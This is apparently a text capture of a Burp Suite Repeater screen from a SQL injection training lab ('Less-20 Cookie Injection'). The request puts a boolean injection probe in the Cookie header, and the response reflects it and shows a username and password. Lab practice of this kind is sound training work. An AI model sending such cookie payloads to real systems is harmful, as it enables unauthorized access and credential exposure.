 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.101:7766
Request
Raw Params Headers Hex
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.0.101:7766
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.101:7766/Less-20/
8 Connection: close
9 Cookie: uname=admin'+and+1%3d1--+; PHPSESSID=
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 04:37:32 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 1159
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>Less-20 Cookie Injection- Error Based- string</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.0.146</font><br><font
color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname = admin' and
1=1-- and expires: Fri 21 May 2021 - 05:37:32<br></font><br><font color= "pink" font size="5">Your Login name:admin<br><font color= "grey" font size="5">
Your Password:moonsec</font></b><br>Your ID:8<center><form action="" method="post"><input type="submit" name="submit" value="Delete Your Cookie!" /></
form></center><br><br><br><br>
26 </body>
27 </html>
28